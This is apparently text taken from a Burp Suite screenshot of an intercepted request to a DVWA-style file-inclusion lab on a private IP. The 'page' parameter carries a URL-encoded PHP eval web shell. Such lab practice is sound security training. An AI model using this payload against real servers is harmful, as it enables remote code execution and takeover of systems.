 Request to http://172.31.5.7:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /vulnerabilities/fi/?page=%3C?php%20eval($_POST[%27a%27]);?%3E HTTP/1.1
Host: 172.31.5.7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=7e20r6b73tuhjgneqdd5ci1494; security=low
Upgrade-Insecure-Requests: 1